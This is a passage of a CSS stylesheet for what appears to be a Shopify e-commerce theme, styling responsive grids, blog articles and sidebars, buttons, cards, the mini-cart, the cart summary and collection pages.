	.card .table td:first-child,
	.card .table th:first-child {
		padding-left: 0
	}

	.container--flush {
		padding: 0
	}

	.container--unflush {
		padding: 0 var(--mobile-container-gutter)
	}

	.hidden-phone {
		display: none !important
	}

	.\31\/1--phone {
		width: 100%
	}

	.\31\/2--phone {
		width: 50%
	}

	.\31\/3--phone {
		width: 33.333333%
	}

	.\31\/4--phone {
		width: 25%
	}

	.\31\/5--phone {
		width: 20%
	}

	.\31\/6--phone {
		width: 16.666667%
	}

	.scroller .block-list__item {
		width: 81%
	}
}

@media screen and (min-width:641px) and (max-width:999px) {
	.hidden-tablet {
		display: none !important
	}

	.\31\/1--tablet {
		width: 100%
	}

	.\31\/2--tablet {
		width: 50%
	}

	.\31\/3--tablet {
		width: 33.333333%
	}

	.\31\/4--tablet {
		width: 25%
	}

	.\31\/5--tablet {
		width: 20%
	}

	.\31\/6--tablet {
		width: 16.666667%
	}
}

@media screen and (min-width:641px) {
	.drift-zoom-pane.drift-inline {
		width: 240px;
		height: 240px
	}

	html {
		font-size: var(--base-text-font-size)
	}

	.h1,
	.rte h1 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 26px));
		line-height: 1.43
	}

	.h2,
	.rte h2 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 25px));
		line-height: 1.5
	}

	.h3,
	.rte h3 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 21px));
		line-height: 1.5
	}

	.h4,
	.rte h4 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px));
		line-height: 1.7
	}

	.h5,
	.rte h5 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
		line-height: 1.75
	}

	.h6,
	.rte h6 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
		line-height: 1.7
	}

	.table td,
	.table th {
		padding: 15px 30px
	}

	.table td:first-child,
	.table th:first-child {
		padding-left: 30px
	}

	.table td:last-child,
	.table th:last-child {
		padding-right: 30px
	}

	.container {
		padding: 0 var(--desktop-container-gutter)
	}

	.grid {
		margin: 0 0 -30px -30px
	}

	.grid__cell {
		padding: 0 0 30px 30px
	}

	.hidden-tablet-and-up {
		display: none !important
	}

	.\31\/1--tablet-and-up {
		width: 100%
	}

	.\31\/2--tablet-and-up {
		width: 50%
	}

	.\31\/3--tablet-and-up {
		width: 33.333333%
	}

	.\31\/4--tablet-and-up {
		width: 25%
	}

	.\31\/5--tablet-and-up {
		width: 20%
	}

	.\31\/6--tablet-and-up {
		width: 16.666667%
	}
}

@media screen and (max-width:999px) {
	.hidden-pocket {
		display: none !important
	}

	.\31\/1--pocket {
		width: 100%
	}

	.\31\/2--pocket {
		width: 50%
	}

	.\31\/3--pocket {
		width: 33.333333%
	}

	.\31\/4--pocket {
		width: 25%
	}

	.\31\/5--pocket {
		width: 20%
	}

	.\31\/6--pocket {
		width: 16.666667%
	}

	.scroller .block-list {
		white-space: nowrap;
		flex-flow: row nowrap
	}

	.scroller .block-list::before {
		content: "";
		flex: 0 0 var(--mobile-container-gutter)
	}

	.scroller .block-list::after {
		content: "";
		flex: 0 0 calc(var(--mobile-container-gutter) - 7px)
	}

	.scroller .block-list__item {
		flex: 0 0 auto;
		white-space: normal;
		scroll-snap-align: center
	}
}

@media screen and (min-width:1000px) {
	.table-wrapper {
		white-space: normal;
		overflow: visible
	}

	.hidden-lap-and-up {
		display: none !important
	}

	.\31\/1--lap-and-up {
		width: 100%
	}

	.\39\/12--lap-and-up {
		width: 75%
	}

	.\32\/3--lap-and-up {
		width: 66.666666%
	}

	.\31\/2--lap-and-up {
		width: 50%
	}

	.\31\/3--lap-and-up {
		width: 33.333333%
	}

	.\31\/4--lap-and-up {
		width: 25%
	}

	.\31\/5--lap-and-up {
		width: 20%
	}

	.\31\/6--lap-and-up {
		width: 16.666667%
	}

	.block-list {
		white-space: normal
	}

	.block-list::after,
	.block-list::before {
		display: none
	}

	.block-list__item--grow {
		flex-grow: 1
	}
}

@media screen and (min-width:1280px) {
	.hidden-desk {
		display: none !important
	}

	.\31\/1--desk {
		width: 100%
	}

	.\39\/12--desk {
		width: 75%
	}

	.\32\/3--desk {
		width: 66.666666%
	}

	.\31\/2--desk {
		width: 50%
	}

	.\31\/3--desk {
		width: 33.333333%
	}

	.\31\/4--desk {
		width: 25%
	}

	.\31\/5--desk {
		width: 20%
	}

	.\31\/6--desk {
		width: 16.666667%
	}

	.article-item__meta-item+.article-item__meta-item::before {
		margin: 0 14px
	}
}

.block-list,
.block-list__item,
.footer__localization-form,
.product-item--horizontal,
.product-item--list {
	display: flex
}

.block-list {
	flex-flow: column nowrap;
	margin: 0 -7px -20px
}

@media screen and (-ms-high-contrast:active),
(-ms-high-contrast:none) {
	.block-list__item {
		display: block
	}
}

.block-list__item>:first-child {
	margin: 0 7px 20px;
	flex: 1 0 0%;
	border-radius: calc(var(--border-radius-theme) + 8px) !important
}

@media only screen and (max-width:999px) {
	.mobhide {
		display: none !important
	}

	.flex {
		flex-direction: column
	}

	.metade {
		width: 100% !important
	}

	.frete,
	.product-form__info-content .price-list,
	.product-form__info-content .product-meta__label-list {
		margin-left: 0
	}
}

.metade {
	width: 48%
}

.metade span {
    width: 100%;
    background: none;
    border: 1px solid var(--primary-button-background);
    color: var(--primary-button-background);
}

.article__navigation svg,
.card__navigation-breadcrumb svg {
	width: 8px;
	height: 12px;
	vertical-align: -1px
}

.metade span:hover {
    background: var(--primary-button-background);
	color: var(--primary-button-text-color);
	width: 100%
}

.flex {
	display: flex;
	width: 100%;
	justify-content: space-between
}

@media screen and (min-width:641px) {
	.block-list {
		flex-direction: row;
		flex-wrap: wrap;
		margin: 0 -15px -30px
	}

	.block-list__item>:first-child {
		margin: 0 15px 30px
	}
}

.block-list--loose {
	margin-bottom: -45px
}

.block-list--loose .block-list__item>:first-child,
.blog-sidebar__item,
.team__block-list {
	margin-bottom: 45px
}

.article-item__image-container {
	display: block;
	margin-bottom: 15px;
	border-radius: 3px;
	overflow: hidden
}

.article-item__image-container--placeholder {
	height: 200px
}

.article-item__image {
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
	transform: scale(1.01);
	transition: opacity .2s ease-in-out, transform .95s cubic-bezier(.25, .46, .45, .94)
}

@media (-moz-touch-enabled:0),
(hover:hover) {

	.features--animate-zoom .article-item:hover .article-item__image,
	.features--animate-zoom .collection-item:hover img {
		transform: scale(1.07)
	}

	.article-item:hover .article-item__title {
		color: var(--accent-color)
	}

	.collection-item:hover .collection-item__title {
		color: var(--accent-color);
		transform: translateX(0)
	}

	.collection-item:hover .collection-item__title svg {
		opacity: 1;
		right: 0
	}
}

.article-item__meta {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.article-item__meta-item:not(:last-child)::after {
	display: inline-block;
	content: "";
	width: 5px;
	height: 5px;
	margin: -1px 10px 0;
	border-radius: 100%;
	background: rgba(var(--text-color-rgb), .4);
	vertical-align: middle
}

.article-item__title {
	margin-bottom: 4px
}

.article-item__excerpt {
	margin-top: 12px
}

.article-comment__author,
.article-comment__date,
.article__navigation {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.article__image-wrapper {
	position: relative;
	width: calc(100% + (var(--mobile-container-gutter) * 2));
	left: calc(-1 * var(--mobile-container-gutter));
	margin-top: 4px;
	z-index: 1
}

.article__toolbar,
.article__toolbar-item {
	display: flex;
	align-items: center
}

.article__toolbar {
	justify-content: space-between
}

.article__toolbar-item .icon--bi-comment {
	width: 24px;
	height: 23px;
	margin-right: 15px
}

.article__share-label,
.collection__layout-label,
.password__social-text {
	margin-right: 20px
}

.article__inner {
	max-width: 680px;
	margin: 40px auto 100px
}

.article__content {
	margin-bottom: 2.8em
}

.article__aside {
	margin-bottom: 50px
}

.article__aside-item {
	display: flex;
	align-items: center
}

.article__aside-item+.article__aside-item,
.collection__description,
.exit-popup__form,
.footer__newsletter-form,
.gift-card__alert,
.popup-newsletter__form {
	margin-top: 20px
}

.article__navigation {
	display: flex;
	justify-content: space-between;
	align-items: center;
	padding: 41px 0;
	border-top: 1px solid var(--border-color);
	border-bottom: 1px solid var(--border-color)
}

.article__navigation--align-right {
	justify-content: flex-end
}

.article__navigation-item--next svg {
	margin-left: 12px
}

.article__comment-form,
.article__comment-list,
.contact__store-info,
.faq__contact-info {
	margin-top: 50px
}

.article__comment-list-heading {
	margin-bottom: 30px
}

.article-comment {
	display: flex;
	align-items: flex-start;
	margin-bottom: 32px
}

.article-comment:first-child {
	margin-top: 30px
}

.article-comment__gravatar {
	border-radius: 100%;
	max-width: 50px;
	margin: 5px 22px 0 0
}

.article-comment__author {
	margin-bottom: 0
}

.article-comment__date {
	display: block;
	margin-bottom: 12px;
	font-style: italic
}

.article__comment-list+.article__comment-form {
	margin-top: 70px
}

#shopify-product-reviews .spr-review-header-starratings,
.article__comment-form-title,
.collection__meta,
.mini-cart__product-info {
	margin-bottom: 12px
}

.article__moderated-note {
	font-style: italic
}

#shopify-product-reviews .spr-review+.spr-review,
.article__comment-form-wrapper {
	margin-top: 32px
}

.shopify-section__article {
	max-width: 980px
}

.blog-sidebar__item--newsletter,
.blog-sidebar__item--products {
	margin-bottom: 50px
}

.blog-sidebar__item:first-child:not(.blog-sidebar__item--newsletter) {
	margin-top: -.435em
}

.blog-sidebar__block-title,
.team__block-item {
	margin-bottom: 20px
}

@media screen and (min-width:1000px) {
	.blog-container--without-sidebar .article-item--featured .aspect-ratio {
		padding-bottom: 40% !important
	}

	.blog-container {
		display: flex;
		align-items: flex-start;
		justify-content: center
	}

	.shopify-section__article,
	.shopify-section__blog-posts {
		flex-grow: 1;
		flex-shrink: 0;
		flex-basis: 0
	}

	.blog-sidebar {
		width: 300px;
		margin-left: 60px
	}
}

.blog-sidebar__item--newsletter {
	padding: 30px 20px;
	border-radius: 3px;
	text-align: center
}

.blog-sidebar__item--newsletter .heading {
	color: inherit
}

.blog-sidebar__post-list,
.card__linklist,
.collection__filter-checkbox-list,
.list--unstyled,
.mega-menu__linklist,
.mobile-menu__nav,
.rte ul {
	list-style: none
}

.blog-sidebar__post-item {
	display: flex;
	align-items: flex-start;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.features--animate-zoom .blog-sidebar__post-item:hover .blog-sidebar__post-image {
	transform: scale(1.1)
}

.blog-sidebar__post-item+.blog-sidebar__post-item,
.newsletter {
	margin-top: 30px
}

.blog-sidebar__post-image-wrapper {
	position: relative;
	display: block;
	flex-shrink: 0;
	width: 100px;
	margin-right: 20px
}

.blog-sidebar__post-image,
.blog-sidebar__post-placeholder {
	min-height: 80px;
	transition: transform .65s cubic-bezier(.25, .46, .45, .94)
}

.blog-sidebar__post-image-overflow {
	overflow: hidden;
	border-radius: 3px
}

.blog-sidebar__post-title {
	position: relative;
	display: block;
	display: -webkit-box;
	margin-top: 2px;
	line-height: 1.55;
	overflow: hidden
}

.blog-sidebar__post-meta {
	margin-top: 4px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.blog-sidebar__post-meta-item:not(:last-child)::after {
	display: inline-block;
	content: "";
	width: 5px;
	height: 5px;
	margin: 0 10px;
	border-radius: 100%;
	background: rgba(var(--text-color-rgb), .4);
	vertical-align: middle
}

.blog-sidebar__post-list--ranked {
	counter-reset: post-ranking 0
}

.blog-sidebar__post-list--ranked .blog-sidebar__post-image-wrapper::before {
	position: absolute;
	content: counter(post-ranking);
	top: calc(50% - 16px);
	left: -16px;
	border: 2px solid var(--background);
	height: 32px;
	width: 32px;
	line-height: 28px;
	text-align: center;
	border-radius: 100%;
	background: var(--accent-color);
	color: var(--secondary-background);
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
	counter-increment: post-ranking;
	z-index: 1
}

.blog-sidebar__item--products .product-item {
	width: 100%
}

.blog-sidebar__item--products .product-item__image-wrapper {
	width: 75px !important
}

.blog-sidebar__item--products .product-item__price-list>.price {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.blog-sidebar__linklist {
	list-style: none;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.blog-sidebar__link-item {
	padding: 14px 0;
	border-bottom: 1px solid var(--form-border-color);
	line-height: 1.5
}

.blog-sidebar__link-item:first-child {
	padding-top: 5px
}

.blog-sidebar__link-item:last-child {
	border-bottom: none;
	padding-bottom: 0
}

.blog-sidebar__link-item>a,
.form__submit,
.header .icon--account,
.header .icon--cart,
.header .icon--close,
.header .icon--hamburger,
.header .icon--hamburger-mobile,
.header .icon--search,
.header__logo-link {
	display: block
}

.button,
.button2 {
	display: inline-block;
	border-radius: var(--border-radius-btn);
	font-size: var(--base-text-font-size);
	transition: background .25s ease-in-out, color .25s ease-in-out, box-shadow .25s ease-in-out;
	text-align: center;
	position: relative;
	font-weight: var(--text-font-bolder-weight);
	cursor: pointer
}

.button {
	padding: 0 30px 3px;
	line-height: 45px
}

.button2 {
	padding: 0 30px;
	line-height: 48px;
	width: 75% !important
}

.button--extra-small,
.button--small {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.button[disabled] {
	cursor: not-allowed
}

.button--extra-small {
	padding: 0 15px;
	line-height: 34px
}

.button--small {
	line-height: 42px
}

.button--large {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
	line-height: 55px
}

.button--extra-large {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px));
	line-height: 60px
}

.button--primary-add {
	color: var(--secondary-button-background);
	margin-top: 0 !important;
	border: 2px solid rgb(var(--secondary-button-background-rgb-2) / 30%)
}

.button--primary,
.button2--primary {
	color: var(--primary-button-text-color)
}

.button--primary-add:hover {
	background: var(--secondary-button-background);
	color: var(--secondary-button-text-color)
}

.button--primary {
	background: var(--primary-button-background)
}

.button--primary:hover {
	background: rgba(var(--primary-button-background-rgb), .8);
	animation: .82s cubic-bezier(.36, .07, .19, .97) both shake;
	transform: translate3d(0, 0, 0);
	perspective: 1000px
}

.button2--primary,
.button2--primary::after {
	background: var(--primary-button-background)
}

.button2--primary {
	height: 0
}

.button2--primary::after {
	content: "";
	width: 75% !important
}

#shopify-product-reviews .spr-button:hover,
#shopify-product-reviews .spr-summary-actions-newreview:hover,
.button2--primary:hover {
	background: rgba(var(--primary-button-background-rgb), .8)
}

.button2--primary::after {
	content: "";
	height: 0;
	display: block;
	background: var(--primary-button-background);
	filter: brightness(.8);
	margin: -4px -30px;
	top: 0;
	position: relative;
	border-bottom-left-radius: 8px;
	border-bottom-right-radius: 8px
}

.button--secondary {
	background: var(--secondary-button-background);
	color: var(--secondary-button-text-color)
}

.button--secondary:hover {
	background: rgba(var(--secondary-button-background-rgb), .8)
}

.button--ternary {
	color: var(--accent-color)
}

.button--ternary:hover {
	background: rgba(var(--border-color-rgb), .5);
	color: var(--text-color)
}

.button--transparent {
	color: var(--text-color)
}

.button--transparent:hover {
	background: var(--primary-button-background);
	color: var(--primary-button-text-color);
	box-shadow: 0 0 0 1px var(--primary-button-background) inset
}

.button--disabled {
	background: var(--product-sold-out-color);
	box-shadow: 0 0 0 1px var(--product-sold-out-color) inset;
	color: var(--secondary-background)
}

.button--full {
	width: 100%
}

.button--min-width {
	min-width: 200px
}

.button--floating {
	transition: box-shadow .2s ease-in-out
}

.button--floating:hover {
	box-shadow: 0 2px 2px 2px rgba(0, 0, 0, .06)
}

.button-wrapper,
.custom-content--centered {
	text-align: center
}

.tempofrete {
	border-radius: var(--border-radius-theme);
	padding: 14px 15px 14px 18px;
	margin-bottom: 24px;
	background: #f2f2f5
}

.card,
.mini-cart {
	background: var(--secondary-background)
}

.button-stack,
.collection__filter-group-list--ordered,
.form__input-row,
.product-item--vertical,
.product-item--vertical .product-item__info {
	display: flex;
	flex-direction: column
}

.button-stack>.button+.button {
	margin-top: 10px
}

.button-group {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	margin: -5px
}

.button-group>* {
	margin: 5px
}

.button-group--fit>* {
	flex: 1 0 0;
	padding-left: 15px;
	padding-right: 15px
}

.button-group--loose {
	margin: -10px
}

.button-group--loose>* {
	margin: 10px
}

.card {
	position: relative;
	margin-bottom: 18px
}

.card__header {
	position: relative;
	padding: 20px 20px 0
}

.card__header--flex {
	display: flex;
	align-items: center;
	justify-content: space-between
}

.card__title,
.modal__title {
	margin-bottom: 0;
	text-align: center
}

.card__subtitle {
	margin-bottom: 14px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.card__subtitle:first-child {
	margin-top: -.435em
}

.card__title--small {
	text-align: center;
	margin-bottom: 10px;
	margin-top: -2px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))
}

.card__navigation,
.mini-cart .alert {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.card__collapsible-button,
.card__section {
	position: relative;
	padding: 24px
}

.card__collapsible-button {
	display: flex;
	align-items: center;
	justify-content: space-between;
	text-align: left;
	width: 100%;
	cursor: pointer
}

.card__collapsible-button .plus-button {
	margin-left: 10px;
	color: var(--heading-color)
}

.card__section+.card__section::before {
	position: absolute;
	display: block;
	content: "";
	width: calc(100% - var(--mobile-container-gutter));
	top: 0;
	right: 0;
	height: 1px;
	background: var(--border-color)
}

.card__section--no-padding {
	padding: 0 !important
}

.card__collapsible {
	height: 0;
	overflow: hidden;
	transition: .3s ease-in-out
}

.card__collapsible-content,
.estimate-shipping__collapsible .shipping-estimator {
	padding: 0 20px 20px
}

.card__separator {
	width: calc(100% + var(--mobile-container-gutter));
	margin: 20px 0;
	border: none;
	border-top: 1px solid var(--border-color)
}

.card__navigation {
	display: flex;
	justify-content: space-between;
	margin-bottom: 12px;
	margin-top: -3px
}

.card__linklist-item {
	display: block;
	padding: 2px 0;
	text-align: left
}

@media screen and (max-width:640px) {
	.blog-sidebar__item--newsletter {
		border-radius: 0;
		margin-left: calc(-1 * var(--mobile-container-gutter));
		margin-right: calc(-1 * var(--mobile-container-gutter))
	}

	.blog-sidebar__item--products .product-list--horizontal {
		border: 1px solid var(--border-color);
		border-radius: 3px
	}

	.card {
		border-radius: 0
	}

	.card__section--flex .button {
		margin-top: 20px;
		width: 100%
	}
}

@media screen and (max-width:999px) {
	.article-item:not(:last-child) {
		padding-bottom: 20px
	}

	.scroller .article-item:not(:last-child) {
		padding-bottom: 0
	}

	.card--collapsed {
		margin-top: -18px !important;
		border-top: none !important;
		box-shadow: 0 -1px var(--secondary-background)
	}

	.card--collapsed .card__header,
	.card--collapsed .card__section {
		padding-top: 0
	}

	.cart-wrapper {
		min-height: 0 !important
	}
}

.mini-cart__line-item+.mini-cart__line-item,
.mini-cart__recap,
.order-foot {
	border-top: 1px solid var(--border-color)
}

@media screen and (min-width:641px) and (max-width:999px) {
	.scroller .block-list__item {
		width: 56%
	}

	.scroller .block-list::before {
		flex: 0 0 var(--desktop-container-gutter)
	}

	.scroller .block-list::after {
		flex: 0 0 calc(var(--desktop-container-gutter) - 15px)
	}

	.blog-sidebar {
		width: 350px;
		margin-left: auto;
		margin-right: auto
	}

	.card--collapsed {
		margin-top: -30px !important;
		border-radius: 0 0 3px 3px
	}
}

@media screen and (min-width:641px) {
	.block-list--loose {
		margin-bottom: -60px
	}

	.block-list--loose .block-list__item>:first-child {
		margin-bottom: 60px
	}

	.article-item__meta,
	.card__subtitle {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
	}

	.article-comment__author,
	.article__content {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
	}

	.article__image-wrapper {
		position: relative;
		width: 100%;
		left: 0;
		border-radius: 3px 3px 0 0;
		margin: 0 0 -1px;
		overflow: hidden
	}

	.article__image-wrapper+.card {
		border-top-left-radius: 0;
		border-top-right-radius: 0
	}

	.article__inner {
		margin-top: 60px
	}

	.article-comment {
		margin-bottom: 42px
	}

	.article-comment__author {
		margin-bottom: 2px
	}

	.article-comment__date {
		margin-bottom: 12px
	}

	.card {
		margin-bottom: 30px;
		border-radius: calc(var(--border-radius-theme) + 8px);
		box-shadow: 0 5px 10px 0 #00000008
	}

	.card__header {
		padding: 30px 30px 0
	}

	.card__collapsible-button,
	.card__section {
		padding: 35px
	}

	.card__section+.card__section::before {
		width: 100%
	}

	.card__section--flex {
		display: flex;
		align-items: center;
		justify-content: space-between
	}

	.card__collapsible-content {
		padding: 0 30px 30px
	}

	.card__separator {
		width: 100%;
		margin: 24px 0
	}

	.card__header--tight {
		padding-top: 20px
	}

	.card__section--tight {
		padding: 20px 25px
	}

	.card__section--tight .card__separator {
		margin: 20px 0
	}

	.card__navigation {
		margin-bottom: 15px
	}
}

.card__section .rte .button:last-child {
	margin-bottom: 15px
}

.mini-cart {
	position: absolute;
	width: 100vw;
	height: 100vh;
	left: 0;
	top: 100%;
	max-height: 0;
	color: var(--text-color);
	z-index: 1;
	visibility: hidden;
	opacity: 0;
	transform: scale(.9);
	transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out, max-height 0s linear .25s;
	will-change: transform
}

.mini-cart[aria-hidden=false] {
	visibility: visible;
	opacity: 1;
	transform: scale(1);
	transition: opacity .4s cubic-bezier(0, 1, .4, 1), transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
}

.mini-cart .icon--nav-triangle-borderless {
	position: absolute;
	width: 38px;
	height: 8px;
	right: 6px;
	bottom: 100%;
	z-index: 2;
	-webkit-filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, 0.12));
	filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, .12))
}

.mini-cart__alert-wrapper {
	padding-top: 20px
}

.mini-cart .alert {
	margin-bottom: 0;
	flex-shrink: 0
}

.mini-cart__content:not(.mini-cart__content--empty)>* {
	padding-left: 20px;
	padding-right: 20px
}

.mini-cart__content--empty {
	padding: 20px 25px 25px
}

.mini-cart__empty-state {
	padding: 70px 0 60px;
	text-align: center
}

.mini-cart__empty-state svg,
.product-item__price-list:first-child {
	margin-bottom: 10px
}

.mini-cart__line-item-list {
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	-ms-scroll-chaining: none;
	overscroll-behavior: none
}

.mini-cart__line-item {
	display: flex;
	align-items: flex-start;
	padding: 20px 0
}

.mini-cart__image-wrapper {
	min-width: 80px;
	width: 80px;
	margin-right: 20px
}

.line-item__vendor,
.mini-cart__product-vendor {
	display: block;
	margin-bottom: 7px;
	line-height: 1.55;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	text-transform: uppercase
}

.mini-cart__product-title {
	display: block;
	margin-bottom: 4px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
	line-height: 1.5
}

.line-item__quantity-remove,
.mini-cart__discount,
.mini-cart__price-info,
.mini-cart__price-list>.price,
.mini-cart__quantity-remove {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.line-item__property-list,
.mini-cart__property-list {
	line-height: 1.5;
	margin: 6px 0
}

.mini-cart__price-list>.price {
	font-weight: var(--text-font-bolder-weight)
}

.mini-cart__price-info {
	margin-top: -2px
}

.line-item__discount-list,
.mini-cart__discount-list {
	list-style: none;
	margin-top: 2px
}

.mini-cart__discount {
	display: inline-block;
	font-weight: var(--text-font-bolder-weight);
	background: rgba(var(--product-on-sale-accent-rgb), .08);
	color: var(--product-on-sale-accent);
	border-radius: 2px;
	padding: 0 11px
}

.mini-cart__discount svg {
	margin-right: 6px;
	vertical-align: text-bottom
}

.estimate-shipping__icon svg,
.gift-wrap__icon svg {
	margin-right: 25px;
	width: 24px;
	height: 24px;
	display: block
}

.mini-cart__discount+.mini-cart__discount {
	margin-top: 5px
}

.cart-recap__price-line+.cart-recap__price-line,
.mini-cart__recap-price-line+.mini-cart__recap-price-line {
	margin-top: 4px
}

.line-item__quantity-remove,
.mini-cart__quantity-remove {
	display: inline-block;
	margin-left: 10px;
	line-height: 1
}

.collection__filter-linklist .collection__filter-linklist,
.estimate-shipping,
.gift-wrap {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.mini-cart__recap {
	padding: 15px 20px 20px
}

.mini-cart__recap-price-line {
	display: flex;
	align-items: center;
	justify-content: space-between;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight)
}

.mini-cart__amount-saved,
.mini-cart__recap-price-line--highlight {
	color: var(--product-on-sale-accent)
}

.mini-cart__amount-saved {
	font-weight: var(--text-font-bolder-weight)
}

.mini-cart__button-container,
.newsletter__text {
	margin-top: 16px
}

@media screen and (max-width:640px) {
	.mini-cart .icon--nav-triangle-borderless {
		right: 24px
	}

	.mini-cart__content {
		display: flex;
		flex-direction: column
	}

	.mini-cart__content--empty,
	.mini-cart__inner {
		display: flex;
		flex-direction: column;
		justify-content: space-between
	}

	.collection__toolbar-item--count+.collection__toolbar-item--layout {
		margin-left: auto
	}
}

@media screen and (min-width:641px) {
	.mini-cart {
		left: auto;
		right: 0;
		top: calc(100% + 14px);
		max-height: none;
		width: 470px;
		height: auto;
		border-radius: 10px;
		box-shadow: 0 1px 5px 2px rgb(0 0 0 / 5%);
		border: 3px solid var(--primary-button-background)
	}

	.mini-cart__content>* {
		padding-left: 25px;
		padding-right: 25px
	}

	.mini-cart__content--empty {
		padding-bottom: 25px
	}

	.mini-cart__line-item-list {
		max-height: 300px
	}

	.mini-cart__item-wrapper {
		display: flex;
		flex-grow: 1;
		align-items: flex-start;
		justify-content: space-between
	}

	.mini-cart__quantity-remove {
		display: block;
		width: -webkit-max-content;
		width: -moz-max-content;
		width: max-content;
		margin: 10px auto 0
	}

	.mini-cart__product-info {
		margin: 0 20px 0 0
	}

	.mini-cart__recap {
		padding: 15px 25px 25px
	}
}

.cart-recap__note,
.collection__filter-group {
	border-bottom: 1px solid var(--border-color)
}

.cart-recap__note,
.product-list {
	border-top: 1px solid var(--border-color)
}

@media screen and (min-height:700px) and (min-width:641px) {
	.mini-cart__line-item-list {
		max-height: 330px
	}
}

.cart-recap__secure-payment-list {
	max-width: 300px;
	margin: -4px auto !important
}

@media screen and (min-width:1000px) {
	.card--sticky {
		position: -webkit-sticky;
		position: sticky;
		top: 0;
		margin-bottom: 0
	}

	.cart-wrapper {
		max-width: 1480px;
		margin-left: auto;
		margin-right: auto
	}

	.cart-wrapper__inner {
		position: relative
	}

	.cart-wrapper__inner-inner {
		width: calc(100% - 380px)
	}

	.cart-recap {
		position: absolute;
		right: var(--desktop-container-gutter);
		top: 0;
		width: 350px;
		height: 100%
	}

	.cart-recap__scroller {
		position: -webkit-sticky;
		position: sticky;
		top: 0
	}

	@supports (--css:variables) {
		.card--sticky {
			top: calc((var(--header-height) + 30px) * 0);
			top: calc((var(--header-height) + 30px) * var(--header-is-sticky, 0))
		}

		.cart-recap__scroller {
			top: calc(var(--header-height) + 30px)
		}
	}
}

.gift-wrap {
	padding: 20px 10px 20px 20px
}

.gift-wrap__left {
	display: flex;
	align-items: center;
	margin-bottom: 18px
}

.gift-wrap__icon svg {
	margin-top: -4px
}

.gift-wrap__text>span:first-child {
	margin-right: 10px
}

.cart-recap__amount-saved,
.cart-recap__price-line {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px));
	font-weight: var(--text-font-bolder-weight)
}

.estimate-shipping__toggle {
	display: flex;
	align-items: center;
	padding: 20px;
	width: 100%;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight)
}

.cart-recap__note-button svg,
.estimate-shipping__arrow svg {
	width: 12px;
	height: 8px;
	transition: transform .2s ease-in-out
}

.estimate-shipping__arrow {
	margin-left: auto
}

.cart-recap__price-line {
	display: flex;
	justify-content: space-between;
	margin-bottom: 4px;
	color: var(--heading-color)
}

.cart-recap__amount-saved,
.cart-recap__price-line--highlight {
	color: var(--discount-percentage-background);
}

.cart-recap__note {
	margin-top: 14px;
    border: 1px solid var(--border-color);
    border-radius: var(--border-radius-theme);
    padding: 12px;
    padding-bottom: 0;
}

.cart-recap__note-inner {
	padding-bottom: 20px
}

.cart-recap__note-button {
	display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 0 0 14px 0;
    width: 100%;
    line-height: 1.4;
}

.cart-recap__note-edit {
	margin-right: 14px;
	color: var(--accent-color);
	opacity: 0;
	transition: opacity .2s ease-in-out;
}

.cart-recap__note-edit.is-visible {
	opacity: 1
}

.cart-recap__notices {
	margin: 24px 0;
}

.cart-recap__secure-payment-title {
	margin-bottom: 10px;
	text-align: center;
	font-weight: var(--text-font-bolder-weight);
}

.cart-recap__secure-payment-title svg {
	margin-right: 8px;
	vertical-align: text-top;
}

.collection__image-wrapper {
	position: relative;
	height: 180px;
	margin-bottom: -1px;
	z-index: 1;
	overflow: hidden;
}

.collection__image-wrapper--small {
	height: 140px
}

.collection__image-wrapper--large {
	height: 230px
}

.collection__image-wrapper--preserve-ratio {
	height: auto !important
}

.collection__image-wrapper+.card {
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.collection__image {
	height: 100%;
	background-size: cover;
	background-position: center
}

.collection__title {
	margin-bottom: 5px
}

.collection__brand-logo-wrapper {
	margin-right: 20px;
	padding: 10px;
	width: 70px;
	height: 70px;
	border: 1px solid var(--border-color);
	border-radius: 3px
}

.collection__brand-logo-image {
	height: 100%;
	width: 100%;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center
}

.collection__products-count {
	margin-bottom: 18px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.collection__toolbar {
	position: relative;
	display: flex;
